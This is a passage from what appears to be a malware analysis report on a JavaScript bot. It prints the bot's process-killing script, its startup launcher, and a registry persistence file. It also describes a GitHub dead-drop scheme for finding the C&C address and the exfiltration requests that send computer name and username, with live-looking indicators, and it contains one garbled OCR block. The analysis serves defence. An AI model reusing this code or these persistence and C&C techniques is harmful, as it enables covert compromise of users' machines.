var oWMISrvc = GetObject("winmgmts:\\\\.\\root\\cimv2");while(1){WScript.Sleep(180000); cProcNIE();}function cProcNIE() {try {var colProcLst = oWMISrvc.ExecQuery("SELECT \* FROM Win32\_Process WHERE CommandLine LIKE '%-Embedding%' AND Name = 'iexplore.exe'");var objItem = new Enumerator(colProcLst);for(;!objItem.atEnd();objItem.moveNext()) {var p = objItem.item();p.Terminate();}} catch (e) {}}

The purpose of this JS file is to kill any running instances of Internet Explorer which have the command line parameter matching: "- Embedding". The reason to do this is because InternetExplorer.Application ActiveX Object is used by the JavaScript to perform the C&C communication.

6. Creates a startup.js file in the storage directory with the following contents:

var WshShell = new ActiveXObject("WScript.Shell"); WshShell.Run("C:\\Windows\\System32\\cscript.exe %localappdata%\\Microsoft\\PackageCache\\{37B8F9C7-03FB-3253-8781- 2517C99D7C00}\\file.js", 0, 0);

The purpose of this file is to execute the main malicious JavaScript file.

7. Copies the main JavaScript file to the storage directory with the filename: file.js

8. Executes the main JavaScript, file.js

9. Deletes the original instance of the JavaScript.

The following actions are performed when the main JavaScript is executed from the storage directory.

10. Creates an lck file, h.lck in the storage directory.

11. Kills any running instance of iexplore.exe as described in the step 5 above.

12. Creates a Windows Registry file, g3r.reg in the storage directory with the following information:

Windows Registry Editor Version 5.00

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows] "run"="%localappdata%\\Microsoft\\PackageCache\\{37B8F9C7-03FB-3253-8781-2517C99D7C00}\\services.lnk"

[HKEY\_CURRENT\_USER\Control Panel\Cursors]

"AppStarting"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f,00,74,00,25,00,5c,00,63,00,75,00,72,00,73,00,6f,00,72,00,73,00,5

[HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Main] "Check\_Associations"="no" "NoProtectedModeBanner"=dword:00000001 "IE10RunOncePerInstallCompleted"=dword:00000001

[HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Recovery] "AutoRecover"=dword:00000002

[HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\PhishingFilter] "EnabledV9"=dword:00000001

[HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\BrowserEmulation] "MSCompatibilityMode"=dword:00000001

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced] "EnableBalloonTips"=dword:00000000

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings] "GlobalUserOffline"=dword:00000000

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3] "2500"=dword:00000003

[HKEY\_CURRENT\_USER\Software\Piriform\CCleaner] "BrowserMonitoring"=- "(Mon)3001"=-

This registry file is executed using: reg import command and it results in the creation of the Persistence Registry key which points to service.lnk file dropped in the Storage Directory.

13. Creates a Shortcut, LNK file with the name, service.lnk in the Storage Directory whose target points to startup.js in the storage directory.

**C&C Communication**The most interesting part in this sample was the C&C Communication. The C&C Server address is retrieved from github as shown below:

JavaScript calls the extract\_srvaddr() function which performs the following main actions:

1. Connects to the following github URLs:

https://raw.githubusercontent.com/deadpooool/news/master/README.md https://raw.githubusercontent.com/anvaperhdfjkdhud/1234/master/README.md

Looks for the pattern: "our news start at (.\*) thank you"

### Please refer the screenshot below:

 $\begin{array}{ll} \Phi(\cdot) \Rightarrow & \Phi(\cdot) \equiv & \Big( \begin{array}{cc} \Phi & \text{if } \Phi(\cdot) \neq \emptyset \\ \text{if } \Phi(\cdot) \neq \emptyset \end{array} & \Big( \begin{array}{cc} \Phi & \text{if } \Phi(\cdot) \neq \emptyset \\ \text{if } \Phi(\cdot) \neq \emptyset \end{array} & \Big) \end{array}$ 

## **Figure 3**

2. Once it finds the above pattern, it extracts the number. In our case, the number is: 2077937692956. This number is the decimal representation of the C&C IP Address: 185.247.211.198.

3. It calls the function, num2dot() to convert the above number to an IP address.

4. Validation of the C&C Server: It uses an interesting method to verify whether the C&C Server is indeed the actual intended server and not an analysis server. To do this, it constructs the following URL:

http://<C&C\_server>/Validate/ValSrv

It connects to the above URL and looks for the string: youwillnotfindthisanywhare.

Please refer the screenshot below.

4 8 (6.247.211.1987) youwillnotfindthisanywhare

## **Figure 4**

If this string is found in the HTML response, then it continues with the execution.

## **Data Exfiltration and C&C Commands**

The communication between the JavaScript based bot and the C&C Server takes place using an instance of InternetExplorer.Application ActiveXObject.

The function, get\_page\_content\_with\_ie() is used to send GET and POST requests to the C&C Server.

The main requests sent are as shown below:

**getid:** Sends an HTTP POST request to the URL: **hxxp://185.247.211.198//Validate/getid** with the following data:

#### **action=getSerial&computer\_name=<computer\_name>&username=<username>&version=1.3&cli=bd**

In response, the C&C Server will return the ID as shown below:

1312433611441862

**getcommand:** It retrieves the commands from the C&C Server by sending an HTTP POST request to the URL: **hxxp://185.247.211.198/Validate/getcommand** and sending the following data:

## **action=getCommand&uid=<id>**

The Server responds with the following data:

## **{'command':'','timeout':'5','interpreter':''}**

At the time of verification, the C&C Server was not responding with a command.

However, based on the static analysis of the JavaScript, it will perform the following actions on the command: